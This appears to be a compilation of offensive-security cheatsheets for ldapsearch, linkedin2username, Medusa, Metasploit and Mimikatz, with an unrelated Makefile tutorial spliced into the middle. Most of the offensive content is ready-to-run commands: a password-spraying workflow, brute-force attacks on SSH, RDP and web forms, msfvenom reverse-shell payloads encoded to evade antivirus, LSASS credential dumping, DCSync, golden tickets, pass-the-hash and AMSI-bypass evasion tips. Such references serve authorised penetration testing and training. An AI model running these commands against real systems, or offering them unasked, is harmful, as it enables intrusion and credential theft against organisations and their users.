| Option | Description | Example |
|---|---|---|
-h HOST | LDAP server hostname (deprecated, use -H) | -h 172.16.5.5 |
-H URI | LDAP URI | -H ldap://172.16.5.5 |
-p PORT | Port (default: 389, LDAPS: 636) | -p 389 |
-x | Simple authentication (instead of SASL) | |
-D BINDDN | Bind DN (username) | -D "CN=admin,DC=domain,DC=local" |
-w PASS | Bind password | -w Password123 |
-W | Prompt for password | |
-Z | Start TLS | |
-ZZ | Require TLS (fail if unavailable) |
Search Options
| Option | Description | Example |
|---|---|---|
-b BASEDN | Search base DN | -b "DC=DOMAIN,DC=LOCAL" |
-s SCOPE | Search scope: base, one, sub | -s sub |
-f FILE | Read filters from file | |
-l TIMELIMIT | Time limit (seconds) | -l 30 |
-z SIZELIMIT | Size limit (entries) | -z 1000 |
-LLL | Minimal output (no comments, version) |
Common LDAP Filters
| Filter | Description |
|---|---|
(objectclass=user) | All user objects |
(objectclass=computer) | All computer objects |
(objectclass=group) | All group objects |
(&(objectclass=user)(sAMAccountName=jsmith)) | Specific user |
(&(objectclass=user)(memberOf=CN=Domain Admins,CN=Users,DC=domain,DC=local)) | Domain Admins |
(&(objectclass=user)(!(userAccountControl:1.2.840.113556.1.4.803:=2))) | Enabled accounts only |
(sAMAccountType=805306368) | Normal user accounts |
Anonymous Bind Examples
Enumerate All Users
ldapsearch -h 172.16.5.5 -x -b "DC=DOMAIN,DC=LOCAL" -s sub "(&(objectclass=user))" sAMAccountName | grep sAMAccountName: | cut -f2 -d" "
Get Password Policy
ldapsearch -h 172.16.5.5 -x -b "DC=DOMAIN,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength
Get Domain Info
ldapsearch -h 172.16.5.5 -x -s base namingcontexts
Authenticated Examples
Bind and Search Users
ldapsearch -H ldap://172.16.5.5 -x -D "CN=admin,DC=domain,DC=local" -w Password123 -b "DC=DOMAIN,DC=LOCAL" "(&(objectclass=user))" sAMAccountName
Search with Minimal Output
ldapsearch -H ldap://172.16.5.5 -x -D "user@domain.local" -w Password123 -b "DC=DOMAIN,DC=LOCAL" -LLL "(objectclass=user)" cn sAMAccountName
Useful Attributes to Query
| Attribute | Description |
|---|---|
sAMAccountName | Logon name |
userPrincipalName | UPN (user@domain) |
cn | Common name |
distinguishedName | Full DN path |
memberOf | Group memberships |
userAccountControl | Account flags (enabled/disabled, etc.) |
pwdLastSet | Last password change |
lastLogon | Last logon timestamp |
lockoutTime | Account lockout time |
badPwdCount | Failed password attempts |
minPwdLength | Minimum password length (domain-level) |
lockoutThreshold | Lockout threshold (domain-level) |
pwdHistoryLength | Password history length (domain-level) |
pwdProperties | Password complexity flags (domain-level) |
Password Policy Attributes
| Attribute | Description |
|---|---|
minPwdLength | Minimum password length |
maxPwdAge | Maximum password age |
minPwdAge | Minimum password age |
pwdHistoryLength | Password history length |
pwdProperties | 0 = no complexity, 1 = complexity enabled |
lockoutThreshold | Bad password attempts before lockout |
lockoutDuration | Lockout duration (in 100-nanosecond intervals, negative) |
lockOutObservationWindow | Lockout counter reset window |
Tips
- Use
-LLLfor clean, parseable output - Pipe through
grep,awk, orcutto extract specific fields - Anonymous binds are a legacy config (disabled by default since Windows Server 2003)
- Use
-H ldap://instead of the deprecated-hflag in newer versions
linkedin2username Cheatsheet
OSINT tool that generates username lists from a company’s LinkedIn employee page.
Installation
git clone https://github.com/initstring/linkedin2username.git
cd linkedin2username
pip3 install -r requirements.txt
Basic Syntax
python3 linkedin2username.py -u <linkedin_email> -c <company_id> [options]
Options
| Option | Description | Example |
|---|---|---|
-u EMAIL | LinkedIn login email (required) | -u user@email.com |
-c COMPANY_ID | LinkedIn company ID (required) | -c 1234 |
-p PASS | LinkedIn password (prompts if omitted) | -p Password123 |
-n DEPTH | Page depth to scrape (default: 25) | -n 50 |
-d DELAY | Delay between requests in seconds | -d 3 |
-g | Get geolocation data for users | |
-o OUTPUT | Output directory | -o ./results |
--keyword KEYWORD | Filter by keyword/title | --keyword engineer |
Finding Company ID
- Go to the company’s LinkedIn page
- Click “See all employees”
- The URL will contain the company ID:
https://www.linkedin.com/search/results/people/?currentCompany=%5B"COMPANY_ID"%5D
Usage Examples
Basic Scrape
python3 linkedin2username.py -u user@email.com -c 1234
Deep Scrape with Delay
python3 linkedin2username.py -u user@email.com -c 1234 -n 100 -d 5
Filter by Title
python3 linkedin2username.py -u user@email.com -c 1234 --keyword "IT"
Output Files
The tool generates multiple username format files automatically:
| File | Format | Example |
|---|---|---|
first.last.txt | First.Last | john.smith |
flast.txt | FLast | jsmith |
firstl.txt | FirstL | johns |
first_last.txt | First_Last | john_smith |
rawnames.txt | Full names | John Smith |
Workflow for Password Spraying
- Scrape LinkedIn for company employees
- Use generated username lists as input for Kerbrute to validate which users exist in the domain
- Spray validated users with common passwords
python3 linkedin2username.py -u user@email.com -c 1234
kerbrute userenum -d domain.local --dc 172.16.5.5 flast.txt
kerbrute passwordspray -d domain.local --dc 172.16.5.5 valid_users.txt 'Welcome1'
Tips
- LinkedIn may rate-limit or flag automated scraping — use delays (
-d) - A LinkedIn premium account may return more results
- Combine output with common username wordlists for better coverage
- Always validate generated usernames with Kerbrute before spraying
Make Files
Why do Make files exist?
Make files are used for automation. Typically as a step in the software development lifecycle (compilation, builds, etc.). However, they can be used for any other task that can be automated via the shell.
Make files must be indented using tabs, not spaces
Makefile Syntax
Makefiles consist of a set of rules. Rules typically look like this:
targets: prerequisites
	command
	command
	command
- The targets are file names, separated by spaces. Typically, there is only 1 per rule.
- The commands are a series of steps typically used to make targets.
- The prerequisites are also file names, separated by spaces. These files need to exist before the commands for the target are run. These are dependencies to the targets.
Example
Let’s start with a hello world example:
hello:
	echo "Hello, World"
	echo "This line will print if the file hello does not exist."
There’s already a lot to take in here. Let’s break it down:
- We have one target called hello
- This target has two commands
- This target has no prerequisites
We’ll then run make hello. As long as the hello file does not exist, the commands will run. If hello does exist, no commands will run. It’s important to realize that I’m talking about hello as both a target and a file. That’s because the two are directly tied together. Typically, when a target is run (aka when the commands of a target are run), the commands will create a file with the same name as the target. In this case, the hello target does not create the hello file.
Let’s create a more typical Makefile - one that compiles a single C file. But before we do, make a file called blah.c that has the following contents:
// blah.c
int main() { return 0; }
Then create the Makefile (called Makefile, as always):
blah:
	cc blah.c -o blah
This time, try simply running make. Since there’s no target supplied as an argument to the make command, the first target is run. In this case, there’s only one target (blah). The first time you run this, blah will be created. The second time, you’ll see make: ‘blah’ is up to date. That’s because the blah file already exists. But there’s a problem: if we modify blah.c and then run make, nothing gets recompiled.
We solve this by adding a prerequisite:
blah: blah.c
	cc blah.c -o blah
When we run make again, the following set of steps happens:
- The first target is selected, because the first target is the default target
- This has a prerequisite of blah.c
- Make decides if it should run the blah target. It will only run if blah doesn’t exist, or blah.c is newer than blah
This last step is critical, and is the essence of make. What it’s attempting to do is decide if the prerequisites of blah have changed since blah was last compiled. That is, if blah.c is modified, running make should recompile the file. And conversely, if blah.c has not changed, then it should not be recompiled.
To make this happen, it uses the filesystem timestamps as a proxy to determine if something has changed. This is a reasonable heuristic, because file timestamps typically will only change if the files are modified. But it’s important to realize that this isn’t always the case. You could, for example, modify a file, and then change the modified timestamp of that file to something old. If you did, Make would incorrectly guess that the file hadn’t changed and thus could be ignored.
Make Clean
clean is often used as a target that removes the output of other targets, but it is not a special word in Make. You can run make and make clean on this to create and delete some_file.
Note that clean is doing two new things here:
- It’s a target that is not first (the default), and not a prerequisite. That means it’ll never run unless you explicitly call make clean
- It’s not intended to be a filename. If you happen to have a file named clean, this target won’t run, which is not what we want. See .PHONY later in this tutorial on how to fix this
some_file:
	touch some_file

clean:
	rm -f some_file
Variables
Variables can only be strings. You’ll typically want to use :=, but = also works.
Here’s an example of using variables:
files := file1 file2
some_file: $(files)
	echo "Look at this variable: " $(files)
	touch some_file

file1:
	touch file1
file2:
	touch file2

clean:
	rm -f file1 file2 some_file
targets
The ‘all’ target
Making multiple targets and you want all of them to run? Make an all target. Since this is the first rule listed, it will run by default if make is called without specifying a target.
all: one two three

one:
	touch one
two:
	touch two
three:
	touch three

clean:
	rm -f one two three
Multiple targets
When there are multiple targets for a rule, the commands will be run for each target. $@ is an automatic variable that contains the target name.
all: f1.o f2.o

f1.o f2.o:
	echo $@
# Equivalent to:
# f1.o:
#	 echo f1.o
# f2.o:
#	 echo f2.o
Reference
Var assignment
foo  = "bar"
bar  = $(foo) foo  # dynamic (renewing) assignment
foo := "boo"       # one time assignment, $(bar) now is "boo foo"
foo ?= /usr/local  # safe assignment, $(foo) and $(bar) still the same
bar += world       # append, "boo foo world"
foo != echo fooo   # exec shell command and assign to foo
# $(bar) now is "fooo foo world"
= expressions are only evaluated when they’re being used.
Magic variables
out.o: src.c src.h
  $@   # "out.o" (target)
  $<   # "src.c" (first prerequisite)
  $^   # "src.c src.h" (all prerequisites)

%.o: %.c
  $*   # the 'stem' with which an implicit rule matches ("foo" in "foo.c")

also:
  $+   # prerequisites (all, with duplication)
  $?   # prerequisites (new ones)
  $|   # prerequisites (order-only?)

  $(@D) # target directory
Command prefixes
| Prefix | Description |
|---|---|
- | Ignore errors |
@ | Don’t print command |
+ | Run even if Make is in ‘don’t execute’ mode |
build:
    @echo "compiling"
    -gcc $< $@

-include .depend
Find files
js_files  := $(wildcard test/*.js)
all_files := $(shell find images -name "*")
Substitutions
file     = $(SOURCE:.cpp=.o)   # foo.cpp => foo.o
outputs  = $(files:src/%.coffee=lib/%.js)

outputs  = $(patsubst %.c, %.o, $(wildcard *.c))
assets   = $(patsubst images/%, assets/%, $(wildcard images/*))
More functions
$(strip $(string_var))

$(filter %.less, $(files))
$(filter-out %.less, $(files))
Building files
%.o: %.c
  ffmpeg -i $< > $@   # Input and output
  foo $^
Includes
-include foo.make
Options
make
  -e, --environment-overrides
  -B, --always-make
  -s, --silent
  -j, --jobs=N   # parallel processing
Conditionals
foo: $(objects)
ifeq ($(CC),gcc)
  $(CC) -o foo $(objects) $(libs_for_gcc)
else
  $(CC) -o foo $(objects) $(normal_libs)
endif
Recursive
deploy:
  $(MAKE) deploy2
Further reading
Medusa Cheatsheet
Medusa is a fast, massively parallel, and modular login brute-forcer designed to support a wide array of services that allow remote authentication.
Installation
sudo apt-get -y update
sudo apt-get -y install medusa
Command Syntax
medusa [target_options] [credential_options] -M module [module_options]
Parameters
| Parameter | Explanation | Usage Example |
|---|---|---|
-h HOST | Target: Single hostname or IP address | medusa -h 192.168.1.10 ... |
-H FILE | Target: File containing list of targets | medusa -H targets.txt ... |
-u USERNAME | Username: Single username | medusa -u admin ... |
-U FILE | Username: File containing usernames | medusa -U usernames.txt ... |
-p PASSWORD | Password: Single password | medusa -p password123 ... |
-P FILE | Password: File containing passwords | medusa -P passwords.txt ... |
-M MODULE | Module: Specific module to use | medusa -M ssh ... |
-m "OPTION" | Module options: Additional parameters for module | medusa -M http -m "POST /login.php..." |
-t TASKS | Tasks: Number of parallel login attempts | medusa -t 4 ... |
-f | Fast mode: Stop after first success on current host | medusa -f ... |
-F | Fast mode: Stop after first success on any host | medusa -F ... |
-n PORT | Port: Specify non-default port | medusa -n 2222 ... |
-v LEVEL | Verbose: Detailed output (0-6) | medusa -v 4 ... |
-e ns | Empty/Default: Check empty (n) and same as username (s) | medusa -e ns ... |
Modules
| Module | Service/Protocol | Description | Usage Example |
|---|---|---|---|
ftp | File Transfer Protocol | Brute-force FTP login credentials | medusa -M ftp -h 192.168.1.100 -u admin -P passwords.txt |
http | Hypertext Transfer Protocol | Brute-force HTTP login forms (GET/POST) | medusa -M http -h www.example.com -U users.txt -P passwords.txt -m DIR:/login.php -m FORM:username=^USER^&password=^PASS^ |
imap | Internet Message Access Protocol | Brute-force IMAP logins for email servers | medusa -M imap -h mail.example.com -U users.txt -P passwords.txt |
mysql | MySQL Database | Brute-force MySQL database credentials | medusa -M mysql -h 192.168.1.100 -u root -P passwords.txt |
pop3 | Post Office Protocol 3 | Brute-force POP3 logins for email retrieval | medusa -M pop3 -h mail.example.com -U users.txt -P passwords.txt |
rdp | Remote Desktop Protocol | Brute-force RDP logins for Windows remote desktop | medusa -M rdp -h 192.168.1.100 -u admin -P passwords.txt |
ssh | Secure Shell (SSH) | Brute-force SSH logins for secure remote access | medusa -M ssh -h 192.168.1.100 -u root -P passwords.txt |
svn | Subversion (SVN) | Brute-force Subversion repositories | medusa -M svn -h 192.168.1.100 -u admin -P passwords.txt |
telnet | Telnet Protocol | Brute-force Telnet services | medusa -M telnet -h 192.168.1.100 -u admin -P passwords.txt |
vnc | Virtual Network Computing | Brute-force VNC login credentials | medusa -M vnc -h 192.168.1.100 -P passwords.txt |
web-form | Web Login Forms | Brute-force login forms using HTTP POST | medusa -M web-form -h www.example.com -U users.txt -P passwords.txt -m FORM:"username=^USER^&password=^PASS^:F=Invalid" |
Useful Examples
SSH Brute-Force Attack
medusa -h 192.168.0.100 -U usernames.txt -P passwords.txt -M ssh
Multiple Web Servers with Basic HTTP Authentication
medusa -H web_servers.txt -U usernames.txt -P passwords.txt -M http -m GET
Test for Empty or Default Passwords
medusa -h 10.0.0.5 -U usernames.txt -e ns -M ssh
HTTP POST Form Attack
medusa -M http -h www.example.com -U users.txt -P passwords.txt -m "POST /login.php HTTP/1.1\r\nContent-Length: 30\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\nusername=^USER^&password=^PASS^"
Fast Mode (Stop on First Success)
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -f
Custom Port SSH Attack
medusa -h 192.168.1.100 -n 2222 -U usernames.txt -P passwords.txt -M ssh
Verbose Output
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -v 4
Parallel Tasks
medusa -h 192.168.1.100 -U usernames.txt -P passwords.txt -M ssh -t 8
Metasploit Cheatsheet
Module Structure
<No.> <type>/<os>/<service>/<name>
Example: 794 exploit/windows/ftp/scriptftp_list
Module Types
| Type | Description |
|---|---|
| Auxiliary | Scanning, fuzzing, sniffing, and admin capabilities |
| Encoders | Ensure payloads are intact to their destination |
| Exploits | Modules that exploit vulnerabilities for payload delivery |
| NOPs | Keep payload sizes consistent across exploit attempts |
| Payloads | Code that runs remotely and calls back to attacker |
| Plugins | Additional scripts integrated within msfconsole |
| Post | Wide array of modules to gather information, pivot deeper |
Note: Only auxiliary, exploits, and post modules can be used with use <no.> command.
Searching Modules
Basic Search
search <keyword>
search eternalromance
Advanced Search Options
search cve:2009 type:exploit
search cve:2009 type:exploit platform:-linux
search type:exploit platform:windows cve:2021 rank:excellent microsoft
Search Keywords
| Keyword | Description |
|---|---|
cve | Modules with matching CVE ID |
type | Module type (exploit, payload, auxiliary, etc.) |
platform | Target OS/platform |
rank | Exploitability rank (excellent, good, normal, etc.) |
port | Target port number |
author | Module author |
name | Module name |
Search Options
| Option | Description |
|---|---|
-h | Show help information |
-o <file> | Output results to CSV file |
-S <string> | Regex pattern to filter results |
-u | Use module if there is one result |
-s <column> | Sort by column (rank, date, name, type, check) |
-r | Reverse sort order |
Module Selection & Usage
Select Module
use <module_number>
use exploit/windows/smb/ms17_010_psexec
View Module Options
show options
Set Required Options
set RHOSTS <target_ip>
set RHOSTS 10.10.10.40
setg LHOST <attacker_ip>    # Global setting
set LPORT 4444
View Payloads
show payloads
Set Payload
set payload windows/meterpreter/reverse_tcp
Execute Exploit
run
exploit
Common Options
| Option | Description |
|---|---|
RHOSTS | Target host(s) - required for most modules |
RHOST | Single target host |
RPORT | Target port (TCP) |
LHOST | Attacker’s IP address (for reverse shells) |
LPORT | Attacker’s listening port |
PAYLOAD | Payload to use |
TARGET | Target OS/architecture |
Useful Commands
| Command | Description |
|---|---|
help | Show help menu |
help search | Search command help |
info <module> | Detailed module information |
check | Test if target is vulnerable (if supported) |
sessions | List active sessions |
sessions -i <id> | Interact with session |
background | Background current session |
setg | Set global option (persists across modules) |
unsetg | Unset global option |
Example Workflow
# Start msfconsole
msfconsole

# Search for exploit
search ms17_010

# Select module
use exploit/windows/smb/ms17_010_psexec

# View options
show options

# Set target
set RHOSTS 10.10.10.40

# Set payload options
setg LHOST 10.10.14.15
set LPORT 4444

# Check vulnerability (if supported)
check

# Run exploit
run
Rank Levels
| Rank | Description |
|---|---|
| excellent | Exploit will never crash the service |
| great | Exploit has a default target and auto-detects the target |
| good | Exploit has a default target |
| normal | Exploit is otherwise reliable |
| average | Exploit is generally unreliable |
| low | Exploit is nearly impossible to exploit |
| manual | Exploit is unstable or difficult to exploit |
Targets
Targets are unique operating system identifiers taken from the versions of those specific operating systems which adapt the selected exploit module to run on that particular version.
View Targets
# From root menu (requires exploit selected first)
msf6 > show targets
[-] No exploit module selected.

# From within an exploit module
msf6 exploit(windows/browser/ie_execcommand_uaf) > show targets
Select a Target
msf6 exploit(windows/browser/ie_execcommand_uaf) > set target 6
target => 6
Example Target List
Exploit targets:
   Id  Name
   --  ----
   0   Automatic
   1   IE 7 on Windows XP SP3
   2   IE 8 on Windows XP SP3
   3   IE 7 on Windows Vista
   4   IE 8 on Windows Vista
   5   IE 8 on Windows 7
   6   IE 9 on Windows 7
Note: Setting target to Automatic lets msfconsole perform service detection before launching the attack.
Target Identification
To identify a target correctly:
- Obtain a copy of the target binaries
- Use
msfpescanto locate a suitable return address
Payloads (Detailed)
Payloads are modules that aid the exploit module in returning a shell to the attacker.
Payload Types
| Notation | Type | Description |
|---|---|---|
windows/shell_bind_tcp | Single | No stage, self-contained payload |
windows/shell/bind_tcp | Staged | Stager (bind_tcp) + Stage (shell) |
Singles
- Self-contained payloads with exploit and entire shellcode
- More stable but larger in size
- Result immediately after execution
- Example: Adding a user or starting a process
Stagers
- Wait on attacker machine for connection
- Small and reliable
- Set up network connection between attacker and victim
- Examples:
reverse_tcp,reverse_https,bind_tcp
Stages
- Downloaded by stager modules
- Provide advanced features with no size limits
- Examples: Meterpreter, VNC Injection
List Payloads
msf6 > show payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep meterpreter show payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep meterpreter grep reverse_tcp show payloads
Select Payload
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
# or
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
Common Windows Payloads
| Payload | Description |
|---|---|
generic/shell_bind_tcp | Generic listener, normal shell, TCP bind |
generic/shell_reverse_tcp | Generic listener, normal shell, reverse TCP |
windows/x64/exec | Executes an arbitrary command |
windows/x64/shell_reverse_tcp | Normal shell, single payload, reverse TCP |
windows/x64/shell/reverse_tcp | Normal shell, stager + stage, reverse TCP |
windows/x64/meterpreter/$ | Meterpreter payload + varieties |
windows/x64/powershell/$ | Interactive PowerShell sessions |
windows/x64/vncinject/$ | VNC Server (Reflective Injection) |
Meterpreter Commands
meterpreter > help           # Show all commands
meterpreter > getuid         # Get current user
meterpreter > sysinfo        # System information
meterpreter > shell          # Drop to system shell
meterpreter > hashdump       # Dump SAM database
meterpreter > screenshot     # Capture screenshot
meterpreter > keyscan_start  # Start keylogger
meterpreter > background     # Background session
Encoders
Encoders change payloads to run on different architectures and help with AV evasion.
Supported Architectures
- x64, x86, sparc, ppc, mips
List Encoders
msf6 > show encoders
Common Encoders
| Encoder | Description |
|---|---|
x86/shikata_ga_nai | Polymorphic XOR Additive Feedback Encoder |
x64/xor | XOR Encoder |
x64/zutto_dekiru | Zutto Dekiru |
x86/alpha_mixed | Alpha2 Alphanumeric Mixedcase Encoder |
x86/unicode_mixed | Alpha2 Alphanumeric Unicode Mixedcase Encoder |
Generate Encoded Payload with msfvenom
# Single iteration
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp \
  LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -o payload.exe

# Multiple iterations (10)
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp \
  LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o payload.exe
Check Payload with VirusTotal
msf-virustotal -k <API_key> -f payload.exe
Note: Modern AV/IPS solutions can detect encoded payloads. Multiple encoding iterations alone are often not sufficient for evasion.
Databases
Databases in msfconsole track results, credentials, and scan data using PostgreSQL.
Database Setup
# Check PostgreSQL status
sudo service postgresql status

# Start PostgreSQL
sudo systemctl start postgresql

# Initialize MSF database
sudo msfdb init

# Check database status
sudo msfdb status
Connect to Database
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
Reinitialize Database
msf6 > msfdb reinit
Workspaces
msf6 > workspace                    # List workspaces
msf6 > workspace -a Target_1        # Add workspace
msf6 > workspace Target_1           # Switch workspace
msf6 > workspace -d Target_1        # Delete workspace
msf6 > workspace -r old new         # Rename workspace
Import Scan Results
msf6 > db_import Target.xml # Import Nmap XML
Run Nmap from MSFconsole
msf6 > db_nmap -sV -sS 10.10.10.8
View Stored Data
msf6 > hosts                        # List discovered hosts
msf6 > services                     # List discovered services
msf6 > services -p 445              # Filter by port
msf6 > services -s smb              # Filter by service name
msf6 > vulns                        # List vulnerabilities
msf6 > creds                        # List credentials
msf6 > loot                         # List loot (hashes, etc.)
Hosts Command Options
msf6 > hosts -h
  -a,--add         Add hosts
  -d,--delete      Delete hosts
  -c <col1,col2>   Only show specific columns
  -R,--rhosts      Set RHOSTS from results
  -S,--search      Search string to filter
Services Command Options
msf6 > services -h
  -p <port>        Search by port
  -r <protocol>    Protocol (tcp/udp)
  -s <name>        Service name
  -u,--up          Only show up services
  -R,--rhosts      Set RHOSTS from results
Credentials Management
# Add credentials
msf6 > creds add user:admin password:notpassword realm:workgroup
msf6 > creds add user:admin ntlm:E2FC15074BF7751DD408E6B105741864:A1074A69B1BDE45403AB680504BBDD1A
msf6 > creds add user:sshadmin ssh-key:/path/to/id_rsa

# Filter credentials
msf6 > creds -u admin              # By username
msf6 > creds -p 22                 # By port
msf6 > creds -t ntlm               # By type
Export Data
msf6 > services -o services.csv    # Export to CSV
msf6 > creds -o creds.csv          # Export credentials
Sessions
MSFconsole can manage multiple modules simultaneously using Sessions, which create dedicated control interfaces for all deployed modules.
Background a Session
# From Meterpreter - press [CTRL] + [Z] or type:
meterpreter > background

# Session will continue running in background
List Active Sessions
msf6 > sessions

Active sessions
===============

  Id  Name  Type                     Information                 Connection
  --  ----  ----                     -----------                 ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ MS01  10.10.10.129:443 -> 10.10.10.205:50501
Interact with a Session
msf6 > sessions -i 1
[*] Starting interaction with 1...

meterpreter >
Session Commands
| Command | Description |
|---|---|
sessions | List all active sessions |
sessions -i <id> | Interact with session |
sessions -k <id> | Kill session |
sessions -K | Kill all sessions |
sessions -u <id> | Upgrade shell to Meterpreter |
background | Background current session |
[CTRL] + [Z] | Background current session |
Using Sessions with Post Modules
Post-exploitation modules can target existing sessions:
# Background current session
meterpreter > background

# Select post module
msf6 > use post/windows/gather/credentials/credential_collector

# Set the session to run against
msf6 post(windows/gather/credentials/credential_collector) > set SESSION 1

# Run the module
msf6 post(windows/gather/credentials/credential_collector) > run
Jobs
Jobs allow running tasks in the background, freeing up the console for other work. This is useful when you need a port for a different module or want to run multiple handlers.
View Jobs Help
msf6 > jobs -h

OPTIONS:
    -K        Terminate all running jobs.
    -P        Persist all running jobs on restart.
    -S <opt>  Row search filter.
    -h        Help banner.
    -i <opt>  Lists detailed information about a running job.
    -k <opt>  Terminate jobs by job ID and/or range.
    -l        List all running jobs.
    -p <opt>  Add persistence to job by job ID
    -v        Print more detailed info.
Run Exploit as Background Job
msf6 exploit(multi/handler) > exploit -j

[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.34:4444
Exploit Command Options
msf6 > exploit -h

OPTIONS:
    -J        Force running in the foreground, even if passive.
    -e <opt>  The payload encoder to use.
    -f        Force the exploit to run regardless of MinimumRank.
    -j        Run in the context of a job.
    -z        Do not interact with the session after successful exploitation.
Job Management Commands
| Command | Description |
|---|---|
jobs -l | List all running jobs |
jobs -i <id> | Detailed info about job |
jobs -k <id> | Kill job by ID |
jobs -K | Kill all jobs |
kill <id> | Kill job by index number |
Example: Running Multiple Handlers
# Start first handler as job
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > exploit -j

[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.34:4444

# Start second handler on different port
msf6 exploit(multi/handler) > set LPORT 4445
msf6 exploit(multi/handler) > exploit -j

[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.10.14.34:4445

# List running jobs
msf6 > jobs -l

Jobs
====

  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.14.34:4444
  1   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.14.34:4445
Note: Don’t use [CTRL] + [C] to stop an exploit using a port - the port will remain in use. Use jobs -k <id> instead to properly free the port.
Mimikatz Cheatsheet
Basic Syntax
mimikatz.exe "command1" "command2" "exit"
Always start with:
privilege::debug
Quick Reference Commands
| Command | Purpose |
|---|---|
privilege::debug | Enable debug privileges (required) |
sekurlsa::logonpasswords | Dump all credentials from LSASS |
sekurlsa::credman | Dump Credential Manager secrets |
sekurlsa::tickets /export | Export Kerberos tickets |
lsadump::sam | Dump local SAM database |
lsadump::secrets | Dump LSA secrets |
lsadump::cache | Dump cached domain credentials |
lsadump::dcsync /user:Administrator | DCSync attack |
Modules Overview
| Module | Purpose |
|---|---|
sekurlsa | Extract credentials from LSASS memory |
lsadump | Dump LSA secrets, SAM, DCSync |
kerberos | Kerberos ticket operations |
vault | Windows Vault/Credential Manager |
dpapi | DPAPI decryption |
crypto | Certificate and key operations |
token | Token manipulation |
sekurlsa Module
| Command | Description |
|---|---|
sekurlsa::logonpasswords | Dump all logon passwords |
sekurlsa::credman | Dump Credential Manager |
sekurlsa::dpapi | Dump DPAPI masterkeys |
sekurlsa::tickets | List Kerberos tickets |
sekurlsa::tickets /export | Export tickets to .kirbi files |
sekurlsa::wdigest | Dump WDigest credentials |
sekurlsa::ekeys | Dump Kerberos encryption keys |
Pass-the-Hash
sekurlsa::pth /user:<user> /domain:<domain> /ntlm:<hash> /run:cmd.exe
Pass-the-Hash (with RC4)
sekurlsa::pth /user:<user> /rc4:<hash> /domain:<domain> /run:cmd.exe
Pass the Key / OverPass the Hash (with AES256)
sekurlsa::pth /user:<user> /domain:<domain> /aes256:<aes256_hash> /run:cmd.exe
Extract Kerberos Keys (for Pass the Key)
sekurlsa::ekeys
crypto Module (Certificates)
| Command | Description |
|---|---|
crypto::capi | Patch CryptoAPI to make non-exportable keys exportable |
crypto::cng | Patch CNG to make non-exportable keys exportable |
crypto::certificates /export | Export all user certificates |
crypto::certificates /systemstore:local_machine /export | Export machine certificates |
Export User Certificates
crypto::certificates /export
Export Machine Certificates
crypto::certificates /systemstore:local_machine /export
Make Keys Exportable (Patch CryptoAPI)
crypto::capi
crypto::cng
lsadump Module
| Command | Description |
|---|---|
lsadump::sam | Dump SAM database (local accounts) |
lsadump::secrets | Dump LSA secrets |
lsadump::cache | Dump cached domain creds (DCC2) |
lsadump::trust | Dump trust relationships |
DCSync Attack
lsadump::dcsync /domain:domain.local /user:Administrator
lsadump::dcsync /domain:domain.local /user:krbtgt
lsadump::dcsync /domain:domain.local /all /csv
Offline SAM Dump
lsadump::sam /sam:sam.hive /system:system.hive
Offline LSA Secrets
lsadump::secrets /system:system.hive /security:security.hive
Kerberos Attacks
Golden Ticket
kerberos::golden /user:Administrator /domain:domain.local /sid:<domain_sid> /krbtgt:<krbtgt_hash> /ptt
Silver Ticket
kerberos::golden /user:Administrator /domain:domain.local /sid:<domain_sid> /target:<server> /service:<svc> /rc4:<svc_hash> /ptt
Ticket Operations
| Command | Description |
|---|---|
kerberos::list | List current tickets |
kerberos::ptt <file.kirbi> | Pass-the-Ticket |
kerberos::purge | Purge all tickets |
kerberos::tgt | Get current TGT |
DPAPI & Vault
| Command | Description |
|---|---|
vault::list | List vault credentials |
vault::cred | Dump vault credentials |
dpapi::cred /in:<file> | Decrypt credential file |
dpapi::blob /in:<file> /masterkey:<key> | Decrypt DPAPI blob |
dpapi::masterkey /in:<file> /rpc | Get masterkey via RPC |
One-Liners
Full Credential Dump
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
Dump SAM
mimikatz.exe "privilege::debug" "lsadump::sam" "exit"
DCSync krbtgt
mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:domain.local /user:krbtgt" "exit"
Pass-the-Hash
mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit
Export All Kerberos Tickets
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
Golden Ticket Attack
mimikatz.exe "privilege::debug" "kerberos::golden /user:Administrator /domain:domain.local /sid:S-1-5-21-... /krbtgt:<hash> /ptt" "exit"
Export All Certificates
mimikatz.exe "privilege::debug" "crypto::capi" "crypto::certificates /export" "exit"
Export Machine Certificates
mimikatz.exe "privilege::debug" "crypto::capi" "crypto::certificates /systemstore:local_machine /export" "exit"
Common Errors
| Error | Solution |
|---|---|
ERROR kuhl_m_sekurlsa_acquireLSA | Run as Administrator |
Privilege '20' KO | Need local admin rights |
Handle on memory | LSASS protected, try offline dump |
Evasion Tips
- Dump LSASS with
procdump -ma lsass.exe lsass.dmpand analyze offline - Use
pypykatzfor cross-platform offline analysis - Use PowerShell
Invoke-Mimikatzwith AMSI bypass - Obfuscate or recompile from source
Related Commands
Create LSASS Dump (for offline analysis)
procdump.exe -ma lsass.exe lsass.dmp
Analyze with pypykatz (Linux)
pypykatz lsa minidump lsass.dmp
msfvenom cheat sheet
